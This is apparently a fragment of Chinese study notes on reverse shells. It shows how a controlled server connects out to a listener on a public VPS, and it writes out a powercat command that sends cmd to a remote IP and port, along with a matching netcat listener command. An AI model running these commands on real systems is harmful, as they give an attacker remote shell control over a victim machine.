 39 反向
40 控制机 公网主机/ssh链接上/在阿里云/vult/vps 监听4444 B
41 /\
42 |
43 |
44 被控机 服务器--公网 client 随机端口主动连接 A
45
46
47 网络关系+控制关系 = 控制脚本
48
49 powercat.ps1
50 command: powercat -c 192.168.21.66 -p 8888 -e cmd 被控机/服务器--公网
51
52 command: nc -lnvp 8888 控制机/公网主机